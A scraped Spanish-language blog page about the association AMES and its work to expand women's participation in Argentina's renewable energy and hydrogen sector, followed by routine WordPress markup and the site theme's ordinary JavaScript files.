<p><img decoding="async" width="602" height="401" src="https://lh7-us.googleusercontent.com/tb7dO6v_EzV-X5s5Iv0OvP4rKWo2tE-Rzyn9a-reQAfDezpUiJLdKB_9lLfyXspQdwLv1weLQCN1VkarKpec4LrGBfQsHkoFKmALzmIx93inujbAJx3aaq-Jwe9lbQ6U5cFrYMKx3wfYhtMZbAzvwZo"></p>



<p>Aunque el sector del hidrógeno se encuentra en una fase inicial y la demanda está en proceso de consolidación, instituciones como AMES se han comprometido a destacar las oportunidades significativas que este campo ofrece a las mujeres.</p>



<h2 class="wp-block-heading">¿Cómo trabaja Ames para fomentar el crecimiento de la participación femenina en las energías renovables?</h2>



<p>AMES colabora en la creación de una bolsa de trabajo que ya ha reclutado alrededor de 300 perfiles técnicos femeninos. Este esfuerzo va de la mano con las universidades públicas para proporcionar pasantías en empresas y promover un mayor número de mujeres en roles técnicos.</p>



<p>Además de esto, Giralt destacó que AMES ha lanzado la &#8220;Comunidad AMES&#8221;, un espacio de encuentro para profesionales y técnicas que fomenta el networking y la generación de mesas de trabajo. La asociación también lleva a cabo programas de capacitación y sensibilización en empresas, en colaboración con la consultora especializada Reverentia. Además, han emprendido proyectos técnicos relacionados con paneles solares y construcción sostenible.</p>



<p>El impulso de la participación de las mujeres en el sector de las <strong>energías renovables </strong>no es exclusivo de Argentina, sino que otras regiones también se encuentran trabajando con el mismo objetivo.&nbsp;</p>



<p>AMES fue pionera en América Latina al fundarse en 2019. Posteriormente, surgió MERM en México, con la que AMES está considerando establecer una plataforma de perfiles de <strong>mujeres</strong> a nivel regional. Chile y Uruguay también han emprendido iniciativas en este sentido. La colaboración regional es crucial para cerrar la brecha de género en la industria.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.femeninoliderazgo.com/category/general/" rel="category tag">General</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7792 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.femeninoliderazgo.com/6-mujeres-que-dejaron-su-legado-en-la-historia-argentina/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">6 mujeres que dejaron su legado en la historia argentina</span></a></div><div class="nav-next"><a href="https://www.femeninoliderazgo.com/por-que-se-habla-tanto-de-la-igualdad-de-genero-y-de-su-importancia-en-los-paises-africanos/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">¿Por qué se habla tanto de la igualdad de género y de su importancia en los países africanos?</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.femeninoliderazgo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Noticias relacionadas</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-4">
									<article id="post-7740" class="post-7740 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/promoviendo-el-empoderamiento-de-las-mujeres-a-traves-del-futbol/">
		<div class="post-thumbnail">
			<img width="512" height="363" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/09/soccer.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/09/soccer.png 512w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/09/soccer-300x213.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/general/" rel="category tag">General</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/promoviendo-el-empoderamiento-de-las-mujeres-a-traves-del-futbol/" rel="bookmark">Promoviendo el empoderamiento de las mujeres a través del fútbol</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>September 14, 2023</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										4 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Es de público conocimiento que el fútbol es el deporte más popular del mundo y,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7963" class="post-7963 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/argentina-apuesta-por-el-empoderamiento-de-las-mujeres-y-realiza-un-iconico-encuentro-nacional/">
		<div class="post-thumbnail">
			<img width="1600" height="1066" src="https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento.jpg 1600w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento-300x200.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento-1024x682.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento-768x512.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/empoderamiento-1536x1023.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/general/" rel="category tag">General</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/argentina-apuesta-por-el-empoderamiento-de-las-mujeres-y-realiza-un-iconico-encuentro-nacional/" rel="bookmark">Argentina apuesta por el empoderamiento de las mujeres y realiza un icónico encuentro nacional</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>March 5, 2024</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										4 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Las autoridades nacionales se reunieron con el fin de acompañar a las mujeres rurales que&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7970" class="post-7970 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/mas-de-400-mujeres-argentinas-se-capacitaron-en-oficios-gestion-y-perspectiva-de-genero-en-2023/">
		<div class="post-thumbnail">
			<img width="1600" height="988" src="https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400.jpg 1600w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400-300x185.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400-1024x632.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400-768x474.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/03/400-1536x948.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/general/" rel="category tag">General</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/mas-de-400-mujeres-argentinas-se-capacitaron-en-oficios-gestion-y-perspectiva-de-genero-en-2023/" rel="bookmark">Más de 400 mujeres argentinas se capacitaron en oficios, gestión y perspectiva de género en 2023</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>March 7, 2024</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										4 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>El Gobierno de Alberto Fernández llevó adelante una iniciativa educativa, con el fin de que&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7918" class="post-7918 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/las-mujeres-rurales-se-reunen-en-colombia-y-luchan-por-el-acceso-a-la-tierra/">
		<div class="post-thumbnail">
			<img width="1600" height="1066" src="https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales.jpg 1600w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales-300x200.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales-1024x682.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales-768x512.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2024/01/rurales-1536x1023.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/general/" rel="category tag">General</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/las-mujeres-rurales-se-reunen-en-colombia-y-luchan-por-el-acceso-a-la-tierra/" rel="bookmark">Las mujeres rurales se reúnen en Colombia y luchan por el acceso a la Tierra</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>January 31, 2024</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										3 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>El territorio colombiano registra una fuerte desigualdad de género dentro del ámbito rural. En esta&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	
<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright © 2023					Theme: Recent Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="recent-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/recent-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.femeninoliderazgo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/navigation.js?ver=1.0.0" id="recent-blog-navigation-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/slick.js?ver=1.8.0" id="recent-blog-slick-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/masonry.pkgd.min.js?ver=4.2.2" id="recent-blog-masonry-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/custom.js?ver=1.0.0" id="recent-blog-custom-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/loadmore.js?ver=1.0.0" id="recent-blog-loadmore-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.femeninoliderazgo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.femeninoliderazgo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/custom.js?ver=1.0.0
body_size: 781
content:
jQuery(function($) {
    /* -----------------------------------------
    Preloader
    ----------------------------------------- */
    $('#preloader').delay(1000).fadeOut();
    $('#loader').delay(1000).fadeOut("slow");

    /* -----------------------------------------
    Banner Section
    ----------------------------------------- */
    
    $('.banner-section-wrapper').slick({
        autoplay: false,
        autoplaySpeed: 3000,
        dots: true,
        arrows: true,
        adaptiveHeight: true,
        slidesToShow: 1,
        nextArrow: '<button class="adore-arrow slide-next fas fa-angle-right"></button>',
        prevArrow: '<button class="adore-arrow slide-prev fas fa-angle-left"></button>',
        responsive: [
        {
            breakpoint: 769,
            settings: {
                arrows: false,
            }
        }
        ]
    });

    /*--------------------------------------------------------------
    # Navigation menu responsive
    --------------------------------------------------------------*/
    $(document).ready(function(){
        $(".menu-toggle").click(function(){
            $(".main-navigation .nav-menu").slideToggle("slow");
        });
    });
    $(window).on('load resize', function() {
        if ($(window).width() < 1200) {
            $('.main-navigation').find("li").last().bind('keydown', function(e) {
                if (e.which === 9) {
                    e.preventDefault();
                    $('#masthead').find('.menu-toggle').focus();
                }
            });
        } else {
            $('.main-navigation').find("li").unbind('keydown');
        }
    });

    var primary_menu_toggle = $('#masthead .menu-toggle');
    primary_menu_toggle.on('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        var shiftKey = e.shiftKey;

        if (primary_menu_toggle.hasClass('open')) {
            if (shiftKey && tabKey) {
                e.preventDefault();
                $('.main-navigation').toggleClass('toggled');
                primary_menu_toggle.removeClass('open');
            };
        }
    });
    
    /*--------------------------------------------------------------
    # Navigation Search
    --------------------------------------------------------------*/

    var searchWrap = $('.navigation-search-wrap');
    $(".navigation-search-icon").click(function(e) {
        e.preventDefault();
        searchWrap.toggleClass("show");
        searchWrap.find('input.search-field').focus();
    });
    $(document).click(function(e) {
        if (!searchWrap.is(e.target) && !searchWrap.has(e.target).length) {
            $(".navigation-search-wrap").removeClass("show");
        }
    });

    $('.navigation-search-wrap').find(".search-submit").bind('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        if (tabKey) {
            e.preventDefault();
            $('.navigation-search-icon').focus();
        }
    });

    $('.navigation-search-icon').on('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        var shiftKey = e.shiftKey;
        if ($('.navigation-search-wrap').hasClass('show')) {
            if (shiftKey && tabKey) {
                e.preventDefault();
                $('.navigation-search-wrap').removeClass('show');
                $('.navigation-search-icon').focus();
            }
        }
    });
    
    /* -----------------------------------------
    Masonry
    ----------------------------------------- */
    $('.grid-layout').masonry({
        // options
        itemSelector: 'article',
    });

    /* -----------------------------------------
    Scroll Top
    ----------------------------------------- */
    var scrollToTopBtn = $('.recent-blog-scroll-to-top');

    $(window).scroll(function() {
        if ($(window).scrollTop() > 400) {
            scrollToTopBtn.addClass('show');
        } else {
            scrollToTopBtn.removeClass('show');
        }
    });

    scrollToTopBtn.on('click', function(e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, '300');
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/loadmore.js?ver=1.0.0
body_size: 458
content:
jQuery(function($) {
    // Flags to find the start and ending of loading
    var loading = false;
    var ended = false;
    var selector = '.site-main';
    var button = $('button.adore-load-more-posts');
  
    // initialize Masonry layout
    var $grid = $('.grid-layout').masonry({
      itemSelector: 'article',
      percentPosition: true,
      transitionDuration: 0,
      // add "gutter" between the items
    });
  
    // On button click check.
    button.click(function() {
      if ($(selector).length > 0) {
        if (!loading && !ended) {
          loading = true;
  
          // Get next page link
          var next_page_link = $("nav.pagination.navigation .next.page-numbers").attr("href");
          if (typeof next_page_link !== "undefined") {
            $("<div>").load(next_page_link + " " + selector, function() {
              var $blogContent = $(this).find(".site-main article");
  
              if ($('.list-layout').length > 0) {
                // if list-layout, append each item to the list-layout container
                $blogContent.each(function(i, item) {
                  var $newItem = $(item);
                  $('.list-layout').append($newItem);
                });
              } else {
                // if grid-layout, append each item to the masonry layout
                $blogContent.each(function(i, item) {
                  var $newItem = $(item);
                  $grid.append($newItem).masonry('appended', $newItem);
                });
              }
  
              // update pagination if it exists
              var $paginationContent = $(this).find(".site-main nav.pagination.navigation");
              if ($paginationContent.length > 0) {
                $(".site-main nav.pagination.navigation").replaceWith($paginationContent);
              }
  
              // If the next link is the last, change ended to true.
              var next_page_link = $(".site-main nav.pagination.navigation .next.page-numbers").attr("href");
              if (typeof next_page_link === "undefined") {
                ended = true;
                button.hide(); // Hide the button when there are no more posts to load
              }
              loading = false;
            });
          }
        }
      }
    });
  });
  